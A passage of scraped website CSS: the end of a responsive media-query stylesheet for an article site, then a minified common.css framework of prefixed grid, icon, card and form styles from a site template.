        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .content-left2 {
        padding: 0;
    }

    .content-left .nav-ul li {
        font-size: 3.3rem;
    }

    .content-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .content-left .chapter-num .left-img {
        width: 22rem;
    }

    .content-left .chapter-num .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .content-left .chapter-num .list-right .num .ping {
        margin-left: 1rem;
    }

    .content-left .chapter-num .list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .content-left .chapter-num .list-right .num img {
        width: 3rem;
    }

    .content-left .chapter-num .list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .content-left .chapter-num .list-right .right-bottom {
        display: none;
    }

    .content-left .chapter-num .list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .content-left .chapter-num .list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 5px;
    }

    .content-left .chapter-num .list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .clearfix2 {
        padding-top: 0;
    }

    .article-bg .article-right li .time {
        font-size: 14px;
    }

    .article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .content-left .chapter-num .list-right .title {
        font-size: 2.8rem;
        line-height: 1.3;
        margin-top: 0;
    }

    /*m .label*/
    .content-left .chapter-num .list-right .time,
    .content-left .chapter-num .list-right .name {
        display: none;
    }

    .chapter-num ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.2rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .article-bg {
        flex-wrap: wrap;
    }

    .article-bg .article-left {
        width: 100%;
    }

    .article-bg .article-left img {
        width: 100%;
    }

    .article-bg .article-right {
        width: 100%;
        display: none;
    }

    .article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .content-left .nav-ul li {
        margin-right: 6%;
    }

    .content-left {
        width: 100%;
        float: none;
    }

    .content-left .chapter-num li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .content-left .chapter-num .list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .content-left .chapter-num .list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .content-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
    font-size: 14px;
}

.hot-tao h3 {
    font-size: 15px;
    line-height: 1.2;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.360beng.com/templates/moban019/style/common.css
body_size: 18570
content:
.zcf746inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.zcf746edge,.zcf746header,.zcf746inline,.zcf746main{position:relative}.zcf746edge,hr{height:0;overflow:hidden}.zcf746layout-body,.zcf746side,.zcf746side-scroll{overflow-x:hidden}.zcf746edge,.zcf746elip,hr{overflow:hidden}.zcf746btn,.zcf746edge,.zcf746inline,img{vertical-align:middle}.zcf746btn,.zcf746disabled,.zcf746icon,.zcf746unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.zcf746border-box,.zcf746border-box *{box-sizing:border-box}.zcf746box,.zcf746box *{box-sizing:content-box}.zcf746clear{clear:both;*zoom:1}.clear{clear: both;}.zcf746clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zcf746inline{*display:inline;*zoom:1}.zcf746btn,.zcf746btn-group,.zcf746edge{display:inline-block}.zcf746edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.zcf746edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.zcf746edge-right{border-left-color:#999;border-left-style:solid}.zcf746edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.zcf746edge-left{border-right-color:#999;border-right-style:solid}.zcf746elip{text-overflow:ellipsis;white-space:nowrap}.zcf746disabled,.zcf746disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.zcf746circle{border-radius:100%}.zcf746show{display:block!important}.zcf746hide{display:none!important}.zcf746show-v{visibility:visible!important}.zcf746hide-v{visibility:hidden!important}@font-face{font-family:zcf746icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#zcf746icon) format('svg')}.zcf746icon{font-family:zcf746icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zcf746icon-reply-fill:before{content:"\e611"}.zcf746icon-set-fill:before{content:"\e614"}.zcf746icon-menu-fill:before{content:"\e60f"}.zcf746icon-search:before{content:"\e615"}.zcf746icon-share:before{content:"\e641"}.zcf746icon-set-sm:before{content:"\e620"}.zcf746icon-engine:before{content:"\e628"}.zcf746icon-close:before{content:"\1006"}.zcf746icon-close-fill:before{content:"\1007"}.zcf746icon-chart-screen:before{content:"\e629"}.zcf746icon-star:before{content:"\e600"}.zcf746icon-circle-dot:before{content:"\e617"}.zcf746icon-chat:before{content:"\e606"}.zcf746icon-release:before{content:"\e609"}.zcf746icon-list:before{content:"\e60a"}.zcf746icon-chart:before{content:"\e62c"}.zcf746icon-ok-circle:before{content:"\1005"}.zcf746icon-layim-theme:before{content:"\e61b"}.zcf746icon-table:before{content:"\e62d"}.zcf746icon-right:before{content:"\e602"}.zcf746icon-left:before{content:"\e603"}.zcf746icon-cart-simple:before{content:"\e698"}.zcf746icon-face-cry:before{content:"\e69c"}.zcf746icon-face-smile:before{content:"\e6af"}.zcf746icon-survey:before{content:"\e6b2"}.zcf746icon-tree:before{content:"\e62e"}.zcf746icon-ie:before{content:"\e7bb"}.zcf746icon-upload-circle:before{content:"\e62f"}.zcf746icon-add-circle:before{content:"\e61f"}.zcf746icon-download-circle:before{content:"\e601"}.zcf746icon-templeate-1:before{content:"\e630"}.zcf746icon-util:before{content:"\e631"}.zcf746icon-face-surprised:before{content:"\e664"}.zcf746icon-edit:before{content:"\e642"}.zcf746icon-speaker:before{content:"\e645"}.zcf746icon-down:before{content:"\e61a"}.zcf746icon-file:before{content:"\e621"}.zcf746icon-layouts:before{content:"\e632"}.zcf746icon-rate-half:before{content:"\e6c9"}.zcf746icon-add-circle-fine:before{content:"\e608"}.zcf746icon-prev-circle:before{content:"\e633"}.zcf746icon-read:before{content:"\e705"}.zcf746icon-404:before{content:"\e61c"}.zcf746icon-carousel:before{content:"\e634"}.zcf746icon-help:before{content:"\e607"}.zcf746icon-code-circle:before{content:"\e635"}.zcf746icon-windows:before{content:"\e67f"}.zcf746icon-water:before{content:"\e636"}.zcf746icon-username:before{content:"\e66f"}.zcf746icon-find-fill:before{content:"\e670"}.zcf746icon-about:before{content:"\e60b"}.zcf746icon-location:before{content:"\e715"}.zcf746icon-up:before{content:"\e619"}.zcf746icon-pause:before{content:"\e651"}.zcf746icon-date:before{content:"\e637"}.zcf746icon-layim-uploadfile:before{content:"\e61d"}.zcf746icon-delete:before{content:"\e640"}.zcf746icon-play:before{content:"\e652"}.zcf746icon-top:before{content:"\e604"}.zcf746icon-firefox:before{content:"\e686"}.zcf746icon-friends:before{content:"\e612"}.zcf746icon-refresh-3:before{content:"\e9aa"}.zcf746icon-ok:before{content:"\e605"}.zcf746icon-layer:before{content:"\e638"}.zcf746icon-face-smile-fine:before{content:"\e60c"}.zcf746icon-dollar:before{content:"\e659"}.zcf746icon-group:before{content:"\e613"}.zcf746icon-layim-download:before{content:"\e61e"}.zcf746icon-picture-fine:before{content:"\e60d"}.zcf746icon-link:before{content:"\e64c"}.zcf746icon-diamond:before{content:"\e735"}.zcf746icon-log:before{content:"\e60e"}.zcf746icon-key:before{content:"\e683"}.zcf746icon-rate-solid:before{content:"\e67a"}.zcf746icon-fonts-del:before{content:"\e64f"}.zcf746icon-unlink:before{content:"\e64d"}.zcf746icon-fonts-clear:before{content:"\e639"}.zcf746icon-triangle-r:before{content:"\e623"}.zcf746icon-circle:before{content:"\e63f"}.zcf746icon-radio:before{content:"\e643"}.zcf746icon-align-center:before{content:"\e647"}.zcf746icon-align-right:before{content:"\e648"}.zcf746icon-align-left:before{content:"\e649"}.zcf746icon-loading-1:before{content:"\e63e"}.zcf746icon-return:before{content:"\e65c"}.zcf746icon-fonts-strong:before{content:"\e62b"}.zcf746icon-upload:before{content:"\e67c"}.zcf746icon-dialogue:before{content:"\e63a"}.zcf746icon-video:before{content:"\e6ed"}.zcf746icon-headset:before{content:"\e6fc"}.zcf746icon-cellphone-fine:before{content:"\e63b"}.zcf746icon-add-1:before{content:"\e654"}.zcf746icon-face-smile-b:before{content:"\e650"}.zcf746icon-fonts-html:before{content:"\e64b"}.zcf746icon-screen-full:before{content:"\e622"}.zcf746icon-form:before{content:"\e63c"}.zcf746icon-cart:before{content:"\e657"}.zcf746icon-camera-fill:before{content:"\e65d"}.zcf746icon-tabs:before{content:"\e62a"}.zcf746icon-heart-fill:before{content:"\e68f"}.zcf746icon-fonts-code:before{content:"\e64e"}.zcf746icon-ios:before{content:"\e680"}.zcf746icon-at:before{content:"\e687"}.zcf746icon-fire:before{content:"\e756"}.zcf746icon-set:before{content:"\e716"}.zcf746icon-fonts-u:before{content:"\e646"}.zcf746icon-triangle-d:before{content:"\e625"}.zcf746icon-tips:before{content:"\e702"}.zcf746icon-picture:before{content:"\e64a"}.zcf746icon-more-vertical:before{content:"\e671"}.zcf746icon-bluetooth:before{content:"\e689"}.zcf746icon-flag:before{content:"\e66c"}.zcf746icon-loading:before{content:"\e63d"}.zcf746icon-fonts-i:before{content:"\e644"}.zcf746icon-refresh-1:before{content:"\e666"}.zcf746icon-rmb:before{content:"\e65e"}.zcf746icon-addition:before{content:"\e624"}.zcf746icon-home:before{content:"\e68e"}.zcf746icon-time:before{content:"\e68d"}.zcf746icon-user:before{content:"\e770"}.zcf746icon-notice:before{content:"\e667"}.zcf746icon-chrome:before{content:"\e68a"}.zcf746icon-edge:before{content:"\e68b"}.zcf746icon-login-weibo:before{content:"\e675"}.zcf746icon-voice:before{content:"\e688"}.zcf746icon-upload-drag:before{content:"\e681"}.zcf746icon-login-qq:before{content:"\e676"}.zcf746icon-snowflake:before{content:"\e6b1"}.zcf746icon-heart:before{content:"\e68c"}.zcf746icon-logout:before{content:"\e682"}.zcf746icon-file-b:before{content:"\e655"}.zcf746icon-template:before{content:"\e663"}.zcf746icon-transfer:before{content:"\e691"}.zcf746icon-auz:before{content:"\e672"}.zcf746icon-console:before{content:"\e665"}.zcf746icon-app:before{content:"\e653"}.zcf746icon-prev:before{content:"\e65a"}.zcf746icon-website:before{content:"\e7ae"}.zcf746icon-next:before{content:"\e65b"}.zcf746icon-component:before{content:"\e857"}.zcf746icon-android:before{content:"\e684"}.zcf746icon-more:before{content:"\e65f"}.zcf746icon-login-wechat:before{content:"\e677"}.zcf746icon-shrink-right:before{content:"\e668"}.zcf746icon-spread-left:before{content:"\e66b"}.menu_r .zcf746icon-spread-left:before{content:"\e668"}.zcf746icon-camera:before{content:"\e660"}.zcf746icon-note:before{content:"\e66e"}.zcf746icon-refresh:before{content:"\e669"}.zcf746icon-female:before{content:"\e661"}.zcf746icon-male:before{content:"\e662"}.zcf746icon-screen-restore:before{content:"\e758"}.zcf746icon-password:before{content:"\e673"}.zcf746icon-senior:before{content:"\e674"}.zcf746icon-theme:before{content:"\e66a"}.zcf746icon-tread:before{content:"\e6c5"}.zcf746icon-praise:before{content:"\e6c6"}.zcf746icon-star-fill:before{content:"\e658"}.zcf746icon-rate:before{content:"\e67b"}.zcf746icon-template-1:before{content:"\e656"}.zcf746icon-vercode:before{content:"\e679"}.zcf746icon-service:before{content:"\e626"}.zcf746icon-cellphone:before{content:"\e678"}.zcf746icon-print:before{content:"\e66d"}.zcf746icon-cols:before{content:"\e610"}.zcf746icon-wifi:before{content:"\e7e0"}.zcf746icon-export:before{content:"\e67d"}.zcf746icon-rss:before{content:"\e808"}.zcf746icon-slider:before{content:"\e714"}.zcf746icon-email:before{content:"\e618"}.zcf746icon-subtraction:before{content:"\e67e"}.zcf746icon-mike:before{content:"\e6dc"}.zcf746icon-light:before{content:"\e748"}.zcf746icon-gift:before{content:"\e627"}.zcf746icon-mute:before{content:"\e685"}.zcf746icon-reduce-circle:before{content:"\e616"}.zcf746icon-music:before{content:"\e690"}.zcf746main{width:1140px;margin:0 auto}.zcf746header{z-index:1000;height:60px}.zcf746header a:hover{transition:all .5s;-webkit-transition:all .5s}.zcf746side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.zcf746side-scroll{position:relative;width:220px;height:100%}.zcf746layout-admin .zcf746header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.zcf746layout-admin .zcf746side{top:60px;width:200px;overflow-x:hidden}.zcf746layout-admin .zcf746body{position:absolute;top:60px;padding-bottom:44px}.zcf746layout-admin .zcf746main{width:auto;margin:0 15px}.zcf746layout-admin .zcf746footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.zcf746layout-admin .zcf746logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.zcf746layout-admin .zcf746header .zcf746nav{background:0 0}.zcf746layout-left{position:absolute!important;left:200px;top:0}.zcf746layout-right{position:absolute!important;right:0;top:0}.zcf746container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.zcf746fluid{position:relative;margin:0 auto;padding:0 15px}.zcf746row:after,.zcf746row:before{content:"";display:block;clear:both}.zcf746col-lg1,.zcf746col-lg10,.zcf746col-lg11,.zcf746col-lg12,.zcf746col-lg2,.zcf746col-lg3,.zcf746col-lg4,.zcf746col-lg5,.zcf746col-lg6,.zcf746col-lg7,.zcf746col-lg8,.zcf746col-lg9,.zcf746col-md1,.zcf746col-md10,.zcf746col-md11,.zcf746col-md12,.zcf746col-md2-4,.zcf746col-md2,.zcf746col-md3,.zcf746col-md4,.zcf746col-md5,.zcf746col-md6,.zcf746col-md7,.zcf746col-md8,.zcf746col-md9,.zcf746col-sm1,.zcf746col-sm10,.zcf746col-sm11,.zcf746col-sm12,.zcf746col-sm2,.zcf746col-sm3,.zcf746col-sm4,.zcf746col-sm5,.zcf746col-sm6,.zcf746col-sm7,.zcf746col-sm8,.zcf746col-sm9,.zcf746col-xs1,.zcf746col-xs10,.zcf746col-xs11,.zcf746col-xs12,.zcf746col-xs2,.zcf746col-xs3,.zcf746col-xs4,.zcf746col-xs5,.zcf746col-xs6,.zcf746col-xs7,.zcf746col-xs8,.zcf746col-xs9{position:relative;display:block;box-sizing:border-box}.zcf746col-xs1,.zcf746col-xs10,.zcf746col-xs11,.zcf746col-xs12,.zcf746col-xs2,.zcf746col-xs3,.zcf746col-xs4,.zcf746col-xs5,.zcf746col-xs6,.zcf746col-xs7,.zcf746col-xs8,.zcf746col-xs9{float:left}.zcf746col-xs1{width:8.33333333%}.zcf746col-xs2{width:16.66666667%}.zcf746col-xs3{width:25%}.zcf746col-xs4{width:33.33333333%}.zcf746col-xs5{width:41.66666667%}.zcf746col-xs6{width:50%}.zcf746col-xs7{width:58.33333333%}.zcf746col-xs8{width:66.66666667%}.zcf746col-xs9{width:75%}.zcf746col-xs10{width:83.33333333%}.zcf746col-xs11{width:91.66666667%}.zcf746col-xs12{width:100%}.zcf746col-xs-offset1{margin-left:8.33333333%}.zcf746col-xs-offset2{margin-left:16.66666667%}.zcf746col-xs-offset3{margin-left:25%}.zcf746col-xs-offset4{margin-left:33.33333333%}.zcf746col-xs-offset5{margin-left:41.66666667%}.zcf746col-xs-offset6{margin-left:50%}.zcf746col-xs-offset7{margin-left:58.33333333%}.zcf746col-xs-offset8{margin-left:66.66666667%}.zcf746col-xs-offset9{margin-left:75%}.zcf746col-xs-offset10{margin-left:83.33333333%}.zcf746col-xs-offset11{margin-left:91.66666667%}.zcf746col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.zcf746hide-xs{display:none!important}.zcf746show-xs-block{display:block!important}.zcf746show-xs-inline{display:inline!important}.zcf746show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.zcf746container{width:750px}.zcf746hide-sm{display:none!important}.zcf746show-sm-block{display:block!important}.zcf746show-sm-inline{display:inline!important}.zcf746show-sm-inline-block{display:inline-block!important}.zcf746col-sm2-4{float:left}.zcf746col-sm2-4{width:20%}.zcf746col-sm-offset2-4{margin-left:20%}.zcf746col-sm1,.zcf746col-sm10,.zcf746col-sm11,.zcf746col-sm12,.zcf746col-sm2,.zcf746col-sm3,.zcf746col-sm4,.zcf746col-sm5,.zcf746col-sm6,.zcf746col-sm7,.zcf746col-sm8,.zcf746col-sm9{float:left}.zcf746col-sm1{width:8.33333333%}.zcf746col-sm2{width:16.66666667%}.zcf746col-sm3{width:25%}.zcf746col-sm4{width:33.33333333%}.zcf746col-sm5{width:41.66666667%}.zcf746col-sm6{width:50%}.zcf746col-sm7{width:58.33333333%}.zcf746col-sm8{width:66.66666667%}.zcf746col-sm9{width:75%}.zcf746col-sm10{width:83.33333333%}.zcf746col-sm11{width:91.66666667%}.zcf746col-sm12{width:100%}.zcf746col-sm-offset1{margin-left:8.33333333%}.zcf746col-sm-offset2{margin-left:16.66666667%}.zcf746col-sm-offset3{margin-left:25%}.zcf746col-sm-offset4{margin-left:33.33333333%}.zcf746col-sm-offset5{margin-left:41.66666667%}.zcf746col-sm-offset6{margin-left:50%}.zcf746col-sm-offset7{margin-left:58.33333333%}.zcf746col-sm-offset8{margin-left:66.66666667%}.zcf746col-sm-offset9{margin-left:75%}.zcf746col-sm-offset10{margin-left:83.33333333%}.zcf746col-sm-offset11{margin-left:91.66666667%}.zcf746col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.zcf746container{width:970px}.zcf746hide-md{display:none!important}.zcf746show-md-block{display:block!important}.zcf746show-md-inline{display:inline!important}.zcf746show-md-inline-block{display:inline-block!important}.zcf746col-md1,.zcf746col-md10,.zcf746col-md11,.zcf746col-md12,.zcf746col-md2,.zcf746col-md2-4,.zcf746col-md3,.zcf746col-md4,.zcf746col-md5,.zcf746col-md6,.zcf746col-md7,.zcf746col-md8,.zcf746col-md9{float:left}.zcf746col-md1{width:8.33333333%}.zcf746col-md2{width:16.66666667%}.zcf746col-md2-4{width:20%}.zcf746col-md3{width:25%}.zcf746col-md4{width:33.33333333%}.zcf746col-md5{width:41.66666667%}.zcf746col-md6{width:50%}.zcf746col-md7{width:58.33333333%}.zcf746col-md8{width:66.66666667%}.zcf746col-md9{width:75%}.zcf746col-md10{width:83.33333333%}.zcf746col-md11{width:91.66666667%}.zcf746col-md12{width:100%}.zcf746col-md-offset1{margin-left:8.33333333%}.zcf746col-md-offset2{margin-left:16.66666667%}.zcf746col-md-offset3{margin-left:25%}.zcf746col-md-offset4{margin-left:33.33333333%}.zcf746col-md-offset5{margin-left:41.66666667%}.zcf746col-md-offset6{margin-left:50%}.zcf746col-md-offset7{margin-left:58.33333333%}.zcf746col-md-offset8{margin-left:66.66666667%}.zcf746col-md-offset9{margin-left:75%}.zcf746col-md-offset10{margin-left:83.33333333%}.zcf746col-md-offset11{margin-left:91.66666667%}.zcf746col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.zcf746container{width:1170px}.zcf746hide-lg{display:none!important}.zcf746show-lg-block{display:block!important}.zcf746show-lg-inline{display:inline!important}.zcf746show-lg-inline-block{display:inline-block!important}.zcf746col-lg1,.zcf746col-lg10,.zcf746col-lg11,.zcf746col-lg12,.zcf746col-lg2,.zcf746col-lg3,.zcf746col-lg4,.zcf746col-lg5,.zcf746col-lg6,.zcf746col-lg7,.zcf746col-lg8,.zcf746col-lg9{float:left}.zcf746col-lg1{width:8.33333333%}.zcf746col-lg2{width:16.66666667%}.zcf746col-lg3{width:25%}.zcf746col-lg4{width:33.33333333%}.zcf746col-lg5{width:41.66666667%}.zcf746col-lg6{width:50%}.zcf746col-lg7{width:58.33333333%}.zcf746col-lg8{width:66.66666667%}.zcf746col-lg9{width:75%}.zcf746col-lg10{width:83.33333333%}.zcf746col-lg11{width:91.66666667%}.zcf746col-lg12{width:100%}.zcf746col-lg-offset1{margin-left:8.33333333%}.zcf746col-lg-offset2{margin-left:16.66666667%}.zcf746col-lg-offset3{margin-left:25%}.zcf746col-lg-offset4{margin-left:33.33333333%}.zcf746col-lg-offset5{margin-left:41.66666667%}.zcf746col-lg-offset6{margin-left:50%}.zcf746col-lg-offset7{margin-left:58.33333333%}.zcf746col-lg-offset8{margin-left:66.66666667%}.zcf746col-lg-offset9{margin-left:75%}.zcf746col-lg-offset10{margin-left:83.33333333%}.zcf746col-lg-offset11{margin-left:91.66666667%}.zcf746col-lg-offset12{margin-left:100%}}.zcf746col-space1{margin:-.5px}.zcf746col-space1>*{padding:.5px}.zcf746col-space2{margin:-1px}.zcf746col-space2>*{padding:1px}.zcf746col-space4{margin:-2px}.zcf746col-space4>*{padding:2px}.zcf746col-space5{margin:-2.5px}.zcf746col-space5>*{padding:2.5px}.zcf746col-space6{margin:-3px}.zcf746col-space6>*{padding:3px}.zcf746col-space8{margin:-4px}.zcf746col-space8>*{padding:4px}.zcf746col-space10{margin:-5px}.zcf746col-space10>*{padding:5px}.zcf746col-space12{margin:-6px}.zcf746col-space12>*{padding:6px}.zcf746col-space14{margin:-7px}.zcf746col-space14>*{padding:7px}.zcf746col-space15{margin:-7.5px}.zcf746col-space15>*{padding:7.5px}.zcf746col-space16{margin:-8px}.zcf746col-space16>*{padding:8px}.zcf746col-space18{margin:-9px}.zcf746col-space18>*{padding:9px}.zcf746col-space20{margin:-10px}.zcf746col-space20>*{padding:10px}.zcf746col-space22{margin:-11px}.zcf746col-space22>*{padding:11px}.zcf746col-space24{margin:-12px}.zcf746col-space24>*{padding:12px}.zcf746col-space25{margin:-12.5px}.zcf746col-space25>*{padding:12.5px}.zcf746col-space26{margin:-13px}.zcf746col-space26>*{padding:13px}.zcf746col-space28{margin:-14px}.zcf746col-space28>*{padding:14px}.zcf746col-space30{margin:-15px}.zcf746col-space30>*{padding:15px}.zcf746btn,.zcf746input,.zcf746select,.zcf746textarea,.zcf746upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.zcf746elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.zcf746quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.zcf746elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.zcf746elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.zcf746field-title{margin:10px 0 20px;border-width:1px 0 0}.zcf746field-box{padding:15px}.zcf746field-title .zcf746field-box{padding:10px 0}.zcf746progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.zcf746progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.zcf746progress-big,.zcf746progress-big .zcf746progress-bar{height:18px;line-height:18px}.zcf746progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.zcf746progress-big .zcf746progress-text{position:static;padding:0 10px;color:#fff}.zcf746collapse{border-width:1px;border-style:solid;border-radius:2px}.zcf746colla-content,.zcf746colla-item{border-top-width:1px;border-top-style:solid}.zcf746colla-item:first-child{border-top:none}.zcf746colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.zcf746colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.zcf746colla-icon{position:absolute;left:15px;top:0;font-size:14px}.zcf746card-body,.zcf746card-header,.zcf746form-label,.zcf746form-mid,.zcf746form-select,.zcf746input-block,.zcf746input-inline,.zcf746panel,.zcf746textarea{position:relative}.zcf746card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.zcf746form-select dl,.zcf746panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.zcf746card:last-child{margin-bottom:0}.zcf746card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.zcf746card-body{padding:10px 15px;line-height:24px}.zcf746card-body[pad15]{padding:15px}.zcf746card-body[pad20]{padding:20px}.zcf746card-body .zcf746table{margin:5px 0}.zcf746card .zcf746tab{margin:0}.zcf746panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.zcf746bg-black,.zcf746bg-blue,.zcf746bg-cyan,.zcf746bg-green,.zcf746bg-orange,.zcf746bg-red{color:#fff!important}.zcf746panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid 